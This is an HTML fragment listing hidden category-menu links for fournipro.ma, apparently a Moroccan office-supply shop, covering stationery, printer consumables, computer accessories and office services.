                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/relieuses/relieuses-a-spirales/relieuses-a-spirales-electriques.html" class="cat-btn cat-btn-874" style="display: none;">Relieuses à spirales électriques</a>
                                            <a href="https://www.fournipro.ma/papeterie/papiers-art-graphique/papier-et-accessoires-de-serviettage.html" class="cat-btn cat-btn-211" style="display: none;">Papier et accessoires de serviettage</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/accessoires-informatiques/supports-pour-unites-centrales/supports-pour-unite-centrale.html" class="cat-btn cat-btn-364" style="display: none;">Supports pour Unité centrale</a>
                                            <a href="https://www.fournipro.ma/papeterie/papiers-art-graphique/papier-et-accessoires-de-serviettage/accessoires-de-serviettage.html" class="cat-btn cat-btn-522" style="display: none;">Accessoires de serviettage</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/consommable-pour-imprimantes-tickets-et-badges/magicard.html" class="cat-btn cat-btn-295" style="display: none;">MAGICARD</a>
                                            <a href="https://www.fournipro.ma/papeterie/papiers-art-graphique/papier-couche.html" class="cat-btn cat-btn-211" style="display: none;">Papier couché</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/consommable-pour-imprimantes-tickets-et-badges/brother.html" class="cat-btn cat-btn-295" style="display: none;">BROTHER</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/consommable-pour-imprimantes-tickets-et-badges/qualica.html" class="cat-btn cat-btn-295" style="display: none;">QUALICA</a>
                                            <a href="https://www.fournipro.ma/papeterie/papiers-art-graphique/papier-pour-dessin-et-accessoires.html" class="cat-btn cat-btn-211" style="display: none;">Papier pour dessin et accessoires</a>
                                            <a href="https://www.fournipro.ma/papeterie/papiers-art-graphique/papier-de-retroprojection.html" class="cat-btn cat-btn-211" style="display: none;">Papier de Rétroprojection</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/boutique-apple/ipad-et-ipod.html" class="cat-btn cat-btn-296" style="display: none;">iPad et iPod</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/boutique-apple/accessoires.html" class="cat-btn cat-btn-296" style="display: none;">Accessoires</a>
                                            <a href="https://www.fournipro.ma/papeterie/papiers-art-graphique/papier-millimetre.html" class="cat-btn cat-btn-211" style="display: none;">Papier Millimétré</a>
                                            <a href="https://www.fournipro.ma/papeterie/papiers-art-graphique/papier-cadeau.html" class="cat-btn cat-btn-211" style="display: none;"> Papier cadeau</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/boutique-apple/iphone-reconditionne.html" class="cat-btn cat-btn-296" style="display: none;">Iphone reconditionné </a>
                                            <a href="https://www.fournipro.ma/papeterie/papiers-art-graphique/papier-de-soie.html" class="cat-btn cat-btn-211" style="display: none;">Papier de soie</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/boutique-apple/ipad-et-ipod-reconditionnes.html" class="cat-btn cat-btn-296" style="display: none;">iPad et iPod Reconditionnés</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/agendas-et-calendriers/ephemerides-et-supports/support-ephemerides.html" class="cat-btn cat-btn-517" style="display: none;">Supports éphémérides </a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/chemises-et-sous-chemises/chemises/chemises-a-rabats.html" class="cat-btn cat-btn-863" style="display: none;">Chemises à rabats </a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/chemises-et-sous-chemises/chemises/chemises-a-soufflet.html" class="cat-btn cat-btn-863" style="display: none;">Chemises à soufflet</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/chemises-et-sous-chemises/chemises/chemises-en-polypro.html" class="cat-btn cat-btn-863" style="display: none;">Chemises en polypro</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/chemises-et-sous-chemises/chemises/chemises-speciales.html" class="cat-btn cat-btn-863" style="display: none;">Chemises Spéciales </a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/correcteurs/stylos-correcteurs.html" class="cat-btn cat-btn-516" style="display: none;">Stylos correcteurs</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/correcteurs/flacon-correcteur.html" class="cat-btn cat-btn-516" style="display: none;">Flacons Correcteurs</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/stylos-a-bille/stylos-a-bille-confort.html" class="cat-btn cat-btn-515" style="display: none;">Stylos à bille Confort</a>
                                            <a href="https://www.fournipro.ma/papeterie/courrier/pochettes/pochettes-a-soufflet.html" class="cat-btn cat-btn-514" style="display: none;">Pochettes à soufflet</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/stylos-a-bille/stylos-a-bille-4-en-1.html" class="cat-btn cat-btn-515" style="display: none;">Stylos à bille 4 en 1</a>
                                            <a href="https://www.fournipro.ma/papeterie/courrier/pochettes/pochettes-bulle.html" class="cat-btn cat-btn-514" style="display: none;">Pochettes Bulle</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/dossiers-suspendus/en-polypropylene/pour-armoir.html" class="cat-btn cat-btn-852" style="display: none;">Pour armoir</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/dossiers-suspendus/en-kraft/pour-tiroir.html" class="cat-btn cat-btn-851" style="display: none;">Pour tiroir</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/titreuses-et-etiqueteuses/titreuses-et-etiqueteuses.html" class="cat-btn cat-btn-339" style="display: none;">Titreuses et Étiqueteuses</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/titreuses-et-etiqueteuses/rubans-pour-titreuses.html" class="cat-btn cat-btn-339" style="display: none;">Rubans pour Titreuses</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/dossiers-suspendus/en-polypropylene/pour-troir.html" class="cat-btn cat-btn-852" style="display: none;">Pour Troir</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/dossiers-suspendus/en-kraft/pour-armoire.html" class="cat-btn cat-btn-851" style="display: none;">Pour armoire</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/boissons-froides/eaux-plates.html" class="cat-btn cat-btn-449" style="display: none;">Eaux plates</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/agrafage/agrafes.html" class="cat-btn cat-btn-503" style="display: none;">Agrafes</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/boissons-froides/eaux-gazeuses.html" class="cat-btn cat-btn-449" style="display: none;">Eaux gazeuses</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/boissons-froides/jus-et-sodas.html" class="cat-btn cat-btn-449" style="display: none;">Jus et sodas</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/boissons-froides/sirops.html" class="cat-btn cat-btn-449" style="display: none;">Sirops</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/tableaux-et-accessoires/accessoires-pour-tableaux/brosses-et-marqueurs-pour-tableaux.html" class="cat-btn cat-btn-759" style="display: none;">Brosses et marqueurs pour tableaux</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/agrafage/arraches-agrafes.html" class="cat-btn cat-btn-503" style="display: none;">Arraches-agrafes</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/boissons-froides/energisants.html" class="cat-btn cat-btn-449" style="display: none;">Energisants</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/tableaux-et-accessoires/accessoires-pour-tableaux/nettoyant-pour-tableaux.html" class="cat-btn cat-btn-759" style="display: none;">Nettoyant pour tableaux</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/boissons-froides/bieres-sans-alcool.html" class="cat-btn cat-btn-449" style="display: none;">Bières sans alcool</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/rangement-cd-dvd/pochettes-individuelles.html" class="cat-btn cat-btn-362" style="display: none;">Pochettes individuelles</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/sauvegarde/disques-durs/disques-durs-externes.html" class="cat-btn cat-btn-358" style="display: none;">Disques durs externes standards</a>
                                            <a href="https://www.fournipro.ma/papeterie/etiquettes-papier-listing/etiquettes-adhesives/etiquettes-adhesives-multimedia.html" class="cat-btn cat-btn-477" style="display: none;">Étiquettes adhésives Multimédia</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/imprimantes-laser/couleur.html" class="cat-btn cat-btn-351" style="display: none;">Couleur</a>
                                            <a href="https://www.fournipro.ma/services-generaux/petit-electro-et-electricite/electricite/piles-et-torches/torches.html" class="cat-btn cat-btn-706" style="display: none;">Torches</a>
                                            <a href="https://www.fournipro.ma/services-generaux/prevention-sur-lieu-de-travail/trousses-de-secours/par-nombre-de-personnes.html" class="cat-btn cat-btn-417" style="display: none;">Par Nombre de personnes</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/porte-mines-et-recharges/portes-mines.html" class="cat-btn cat-btn-344" style="display: none;">Portes mines</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/stylos-speciaux/stylos-plume.html" class="cat-btn cat-btn-481" style="display: none;">Stylos plume et accessoires</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/plastifieuses/plastifieuses-en-rouleaux.html" class="cat-btn cat-btn-381" style="display: none;">Plastifieuses à rouleaux</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/tableaux-et-accessoires/accessoires-pour-tableaux/papier-pour-chevalet.html" class="cat-btn cat-btn-759" style="display: none;">Papier pour chevalet</a>
                                            <a href="https://www.fournipro.ma/papeterie/etiquettes-papier-listing/papier-listing-et-bobines/papier-listing.html" class="cat-btn cat-btn-478" style="display: none;">Papier listing</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/colles-adhesifs-et-devidoirs/colles/en-baton.html" class="cat-btn cat-btn-747" style="display: none;">En bâton</a>
                                            <a href="https://www.fournipro.ma/papeterie/etiquettes-papier-listing/papier-listing-et-bobines/bobines-et-rouleaux/rouleaux-pour-fax.html" class="cat-btn cat-btn-822" style="display: none;">Rouleaux pour Fax</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/sauvegarde/disques-durs/disques-durs-externes-antichocs.html" class="cat-btn cat-btn-358" style="display: none;">Disques durs externes SSD</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/sauvegarde/disques-durs/disques-durs-externes-reseaux.html" class="cat-btn cat-btn-358" style="display: none;">Serveurs NAS</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/sauvegarde/disques-durs/disques-durs-internes-ssd.html" class="cat-btn cat-btn-358" style="display: none;">Disques durs Internes SSD</a>
                                            <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/informatique/pc-portables.html" class="cat-btn cat-btn-250" style="display: none;">PC Portables</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/colles-adhesifs-et-devidoirs/colles/en-tube.html" class="cat-btn cat-btn-747" style="display: none;">En tube </a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/rangement-cd-dvd/pochettes-grande-capacite.html" class="cat-btn cat-btn-362" style="display: none;">Pochettes Grande capacité</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/sauvegarde/disques-durs/disques-durs-internes.html" class="cat-btn cat-btn-358" style="display: none;">Disques durs internes</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/tableaux-et-accessoires/accessoires-pour-tableaux/supports-pour-tableau.html" class="cat-btn cat-btn-759" style="display: none;">Supports pour tableau</a>
                                            <a href="https://www.fournipro.ma/services-generaux/petit-electro-et-electricite/electricite/piles-et-torches/chargeurs-de-piles.html" class="cat-btn cat-btn-706" style="display: none;">Chargeurs de piles</a>
                                            <a href="https://www.fournipro.ma/services-generaux/prevention-sur-lieu-de-travail/trousses-de-secours/par-metier.html" class="cat-btn cat-btn-417" style="display: none;">Par métier</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/porte-mines-et-recharges/recharges-mines.html" class="cat-btn cat-btn-344" style="display: none;">Recharges Mines</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/stylos-speciaux/stylos-arts-graphiques.html" class="cat-btn cat-btn-481" style="display: none;">Stylos Arts graphiques</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/plastifieuses/plastifieuses-en-pochettes.html" class="cat-btn cat-btn-381" style="display: none;">Plastifieuses à pochettes</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/plastifieuses/rouleaux-et-pochettes-de-plastification.html" class="cat-btn cat-btn-381" style="display: none;">Rouleaux et pochettes de plastification</a>
                                            <a href="https://www.fournipro.ma/papeterie/etiquettes-papier-listing/papier-listing-et-bobines/bobines-et-rouleaux.html" class="cat-btn cat-btn-478" style="display: none;">Bobines et rouleaux</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/rangement-cd-dvd/tiroirs-multimedia.html" class="cat-btn cat-btn-362" style="display: none;">Tiroirs Multimédia</a>
                                            <a href="https://www.fournipro.ma/papeterie/etiquettes-papier-listing/papier-listing-et-bobines/bobines-et-rouleaux/bobines-caisses-enregistreuses.html" class="cat-btn cat-btn-822" style="display: none;">Bobines caisses enregistreuses</a>
                                            <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/informatique/consommable.html" class="cat-btn cat-btn-250" style="display: none;">Consommable</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/colles-adhesifs-et-devidoirs/colles/en-spray.html" class="cat-btn cat-btn-747" style="display: none;">En Spray</a>
                                            <a href="https://www.fournipro.ma/papeterie/etiquettes-papier-listing/etiquettes-adhesives/etiquettes-adhesives-transparentes.html" class="cat-btn cat-btn-477" style="display: none;">Étiquettes adhésives transparentes</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/sauvegarde/disques-durs/accessoires-disques-durs.html" class="cat-btn cat-btn-358" style="display: none;">Accessoires Disques durs</a>
                                            <a href="https://www.fournipro.ma/services-generaux/petit-electro-et-electricite/electricite/piles-et-torches/piles-rechargeables.html" class="cat-btn cat-btn-706" style="display: none;">Piles rechargeables</a>
                                            <a href="https://www.fournipro.ma/services-generaux/prevention-sur-lieu-de-travail/trousses-de-secours/par-risque.html" class="cat-btn cat-btn-417" style="display: none;">Par Risque</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/stylos-speciaux/stylos-tendance.html" class="cat-btn cat-btn-481" style="display: none;">Stylos Tendance</a>
                                            <a href="https://www.fournipro.ma/services-generaux/petit-electro-et-electricite/electricite/piles-et-torches/piles-lithium.html" class="cat-btn cat-btn-706" style="display: none;">Piles Lithium</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/stylos-speciaux/stylos-digitaux.html" class="cat-btn cat-btn-481" style="display: none;">Stylos digitaux</a>
                                            <a href="https://www.fournipro.ma/papeterie/etiquettes-papier-listing/papier-listing-et-bobines/bobines-et-rouleaux/bobines-pour-calculatrices.html" class="cat-btn cat-btn-822" style="display: none;">Bobines pour calculatrices</a>
                                            <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/informatique/imprimantes.html" class="cat-btn cat-btn-250" style="display: none;">Imprimantes</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/colles-adhesifs-et-devidoirs/colles/mouilleurs.html" class="cat-btn cat-btn-747" style="display: none;">Mouilleurs </a>
                                            <a href="https://www.fournipro.ma/papeterie/etiquettes-papier-listing/etiquettes-adhesives/etiquettes-adhesives-couleurs.html" class="cat-btn cat-btn-477" style="display: none;">Etiquettes adhesives couleurs</a>
                                            <a href="https://www.fournipro.ma/services-generaux/petit-electro-et-electricite/electricite/piles-et-torches/piles-longue-duree.html" class="cat-btn cat-btn-706" style="display: none;">Piles longue durée</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/stylos-speciaux/stylos-pour-gauchers.html" class="cat-btn cat-btn-481" style="display: none;">Stylos pour gauchers</a>
                                            <a href="https://www.fournipro.ma/papeterie/etiquettes-papier-listing/papier-listing-et-bobines/bobines-et-rouleaux/bobines-papier-thermique.html" class="cat-btn cat-btn-822" style="display: none;">Bobines Papier thermique</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/colles-adhesifs-et-devidoirs/colles/en-pistolet.html" class="cat-btn cat-btn-747" style="display: none;">En Pistolet</a>
                                            <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/informatique/sauvegarde.html" class="cat-btn cat-btn-250" style="display: none;">Sauvegarde</a>
                                            <a href="https://www.fournipro.ma/papeterie/etiquettes-papier-listing/etiquettes-adhesives/etiquettes-americaines.html" class="cat-btn cat-btn-477" style="display: none;">Etiquettes americaines</a>
                                            <a href="https://www.fournipro.ma/papeterie/etiquettes-papier-listing/etiquettes-adhesives/etiquettes-de-signalisation.html" class="cat-btn cat-btn-477" style="display: none;">Etiquettes de signalisation</a>
                                            <a href="https://www.fournipro.ma/services-generaux/petit-electro-et-electricite/electricite/piles-et-torches/piles-high-energy.html" class="cat-btn cat-btn-706" style="display: none;">Piles High energy</a>
                                            <a href="https://www.fournipro.ma/papeterie/etiquettes-papier-listing/papier-listing-et-bobines/bobines-et-rouleaux/rouleaux-traceur.html" class="cat-btn cat-btn-822" style="display: none;">Rouleaux Traceur</a>
                                            <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/informatique/accessoires.html" class="cat-btn cat-btn-250" style="display: none;">Accessoires</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/stylos-speciaux/stylos-comptoir.html" class="cat-btn cat-btn-481" style="display: none;">Stylos comptoir</a>
                                            <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/informatique/logiciels.html" class="cat-btn cat-btn-250" style="display: none;">Logiciels</a>
                                            <a href="https://www.fournipro.ma/papeterie/etiquettes-papier-listing/papier-listing-et-bobines/bobines-et-rouleaux/rouleaux-pour-telex.html" class="cat-btn cat-btn-822" style="display: none;">Rouleaux pour Telex</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cahiers-blocs-et-notes-adhesives/registres/registre-pot.html" class="cat-btn cat-btn-454" style="display: none;">Registres Pot</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/trieurs-et-parapheurs/parapheurs/parapheurs-signatures.html" class="cat-btn cat-btn-800" style="display: none;">Parapheurs Signatures</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/claviers-et-souris/souris-et-tapis/souris-avec-fil.html" class="cat-btn cat-btn-684" style="display: none;">Souris avec fil</a>
                                            <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/informatique/smartphones-et-tablettes.html" class="cat-btn cat-btn-250" style="display: none;">Smartphones et Tablettes</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/multifonctions-laser/multifonctions-laser-monochromes.html" class="cat-btn cat-btn-352" style="display: none;">Multifonctions Laser Monochromes</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/pour-telecopieurs-et-fax/brother.html" class="cat-btn cat-btn-216" style="display: none;">Brother</a>
                                            <a href="https://www.fournipro.ma/services-generaux/hygiene/distributeurs/distributeurs-de-papier.html" class="cat-btn cat-btn-400" style="display: none;">Distributeurs de papier</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/agendas-et-calendriers/agendas/journalier.html" class="cat-btn cat-btn-450" style="display: none;">Journalier</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/claviers-et-souris/claviers-avec-fil.html" class="cat-btn cat-btn-354" style="display: none;">Claviers avec fil</a>
                                            <a href="https://www.fournipro.ma/services-generaux/traitement-de-l-air/climatisation/ventilateurs/ventilateurs-de-table.html" class="cat-btn cat-btn-709" style="display: none;">Ventilateurs de table</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/accessoires-informatiques/bagagerie-informatique/trolley-pour-portable.html" class="cat-btn cat-btn-370" style="display: none;">Trolleys pour portable</a>
                                            <a href="https://www.fournipro.ma/papeterie/etiquettes-papier-listing/etiquettes-adhesives/etiquettes-adhesives-rondes.html" class="cat-btn cat-btn-477" style="display: none;">Étiquettes adhésives rondes </a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/claviers-et-souris/claviers-sans-fil.html" class="cat-btn cat-btn-354" style="display: none;">Claviers sans fil</a>
                                            <a href="https://www.fournipro.ma/services-generaux/traitement-de-l-air/climatisation/ventilateurs/ventilateurs-sur-pied.html" class="cat-btn cat-btn-709" style="display: none;">Ventilateurs sur pied</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/accessoires-informatiques/bagagerie-informatique/sacoches-pour-portables.html" class="cat-btn cat-btn-370" style="display: none;">Sacoches pour portables</a>
                                            <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/informatique/photo-auto-video.html" class="cat-btn cat-btn-250" style="display: none;">Photo-Audio Vidéo</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cahiers-blocs-et-notes-adhesives/registres/registres-raisin.html" class="cat-btn cat-btn-454" style="display: none;">Registres Raisin</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/claviers-et-souris/souris-et-tapis/souris-sans-fil.html" class="cat-btn cat-btn-684" style="display: none;">Souris sans fil</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/trieurs-et-parapheurs/trieurs/trieurs-a-fenetres-decoupees.html" class="cat-btn cat-btn-799" style="display: none;">Trieurs à fenêtres découpées</a>
                                            <a href="https://www.fournipro.ma/papeterie/etiquettes-papier-listing/etiquettes-adhesives/etiquettes-thermiques.html" class="cat-btn cat-btn-477" style="display: none;">Étiquettes thermiques</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/multifonctions-laser/multifonctions-laser-couleur.html" class="cat-btn cat-btn-352" style="display: none;">Multifonctions Laser Couleur</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/pour-telecopieurs-et-fax/samsung.html" class="cat-btn cat-btn-216" style="display: none;">Samsung</a>
                                            <a href="https://www.fournipro.ma/services-generaux/hygiene/distributeurs/distributeurs-de-savon.html" class="cat-btn cat-btn-400" style="display: none;">Distributeurs de savon</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/agendas-et-calendriers/agendas/semainier.html" class="cat-btn cat-btn-450" style="display: none;">Semainier</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/claviers-et-souris/souris-et-tapis.html" class="cat-btn cat-btn-354" style="display: none;">Souris et Tapis</a>
                                            <a href="https://www.fournipro.ma/papeterie/etiquettes-papier-listing/etiquettes-adhesives/etiquettes-aluminium.html" class="cat-btn cat-btn-477" style="display: none;">Étiquettes aluminium</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/claviers-et-souris/packs-clavier-souris.html" class="cat-btn cat-btn-354" style="display: none;">Packs Clavier + Souris</a>
                                            <a href="https://www.fournipro.ma/papeterie/etiquettes-papier-listing/etiquettes-adhesives/etiquettes-velin.html" class="cat-btn cat-btn-477" style="display: none;">Etiquettes Vélin </a>
                                            <a href="https://www.fournipro.ma/services-generaux/traitement-de-l-air/climatisation/ventilateurs/ventilateurs-colonne.html" class="cat-btn cat-btn-709" style="display: none;">Ventilateurs Colonne</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/accessoires-informatiques/bagagerie-informatique/housses-pour-portables.html" class="cat-btn cat-btn-370" style="display: none;">Housses pour portables</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/agendas-et-calendriers/agendas/de-poche.html" class="cat-btn cat-btn-450" style="display: none;">De poche</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cahiers-blocs-et-notes-adhesives/registres/registres-speciaux.html" class="cat-btn cat-btn-454" style="display: none;">Registres Spéciaux</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/claviers-et-souris/souris-et-tapis/tapis-de-souris.html" class="cat-btn cat-btn-684" style="display: none;">Tapis de souris</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/trieurs-et-parapheurs/trieurs/trieurs-polypropylene.html" class="cat-btn cat-btn-799" style="display: none;">Trieurs Polypropylène</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/claviers-et-souris/claviers-souris-gaming.html" class="cat-btn cat-btn-354" style="display: none;">Claviers Souris Gaming</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/accessoires-informatiques/bagagerie-informatique/sacs-a-dos-trolleys.html" class="cat-btn cat-btn-370" style="display: none;">Sacs à dos trolleys</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/pour-telecopieurs-et-fax/philips.html" class="cat-btn cat-btn-216" style="display: none;">PHILIPS</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/trieurs-et-parapheurs/trieurs/trieurs-personnalisables.html" class="cat-btn cat-btn-799" style="display: none;">Trieurs personnalisables</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/trieurs-et-parapheurs/trieurs/trieurs-conferencier.html" class="cat-btn cat-btn-799" style="display: none;">Trieurs Conférencier</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/pour-telecopieurs-et-fax/xerox.html" class="cat-btn cat-btn-216" style="display: none;">Xerox</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/accessoires-informatiques/bagagerie-informatique/etuis-pour-tablettes.html" class="cat-btn cat-btn-370" style="display: none;">Etuis pour Tablettes </a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/librairie/dictionnaires.html" class="cat-btn cat-btn-241" style="display: none;">Dictionnaires</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-imprimantes-laser/hp.html" class="cat-btn cat-btn-213" style="display: none;">HP</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/sauvegarde/cd-et-dvd/cd.html" class="cat-btn cat-btn-356" style="display: none;">CD</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/tableaux-et-accessoires/tableaux-blancs-magnetiques.html" class="cat-btn cat-btn-378" style="display: none;">Tableaux blancs magnétiques </a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/trombones/trombones-rondes.html" class="cat-btn cat-btn-326" style="display: none;">Trombones Rondes</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/logiciels/suites-bureautiques.html" class="cat-btn cat-btn-223" style="display: none;">Suites bureautiques</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cahiers-blocs-et-notes-adhesives/blocs-et-porte-bloc/blocs/bloc-cube.html" class="cat-btn cat-btn-667" style="display: none;">Bloc cube</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/classement-cartes-de-visites/albums-cartes-de-visite.html" class="cat-btn cat-btn-388" style="display: none;">Albums cartes de visite</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/destructeurs/destructeurs-de-feuilles.html" class="cat-btn cat-btn-380" style="display: none;">Destructeurs de feuilles</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/telephonie-et-telecopie/fax-telecopie/fax-jet-d-encre.html" class="cat-btn cat-btn-445" style="display: none;">Fax  jet d'encre</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/fixation/punaises.html" class="cat-btn cat-btn-323" style="display: none;">Punaises</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/cutters/cutters.html" class="cat-btn cat-btn-331" style="display: none;">Cutters</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/librairie/dictionnaires/dictionnaires-an-fr-fr-an.html" class="cat-btn cat-btn-452" style="display: none;">Dictionnaires An/Fr-Fr/An</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/attaches/attaches-clips.html" class="cat-btn cat-btn-327" style="display: none;">Attaches clips</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cahiers-blocs-et-notes-adhesives/cahiers-carnets-et-repertoires/repertoires-et-carnets/repertoires.html" class="cat-btn cat-btn-687" style="display: none;">Répertoires</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/videoprojection-et-accessoires/videoprojecteurs/business-et-education.html" class="cat-btn cat-btn-371" style="display: none;">Business et Éducation </a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/accessoires-et-rangement-de-bureau/corbeilles-et-bacs-a-papier/bacs-a-papier.html" class="cat-btn cat-btn-425" style="display: none;">Bacs à papier</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/classeurs-et-intercalaires/classeurs/classeurs-personnalisables.html" class="cat-btn cat-btn-797" style="display: none;">Classeurs Personnalisables</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/calculatrices/calculatrices-de-bureau.html" class="cat-btn cat-btn-379" style="display: none;">Calculatrices de bureau</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/cartouches-jet-d-encre/hp.html" class="cat-btn cat-btn-212" style="display: none;">HP</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/perforateurs/petite-capacite.html" class="cat-btn cat-btn-329" style="display: none;">Petite capacité</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/pour-imprimantes-matricielles/epson.html" class="cat-btn cat-btn-215" style="display: none;">EPSON</a>
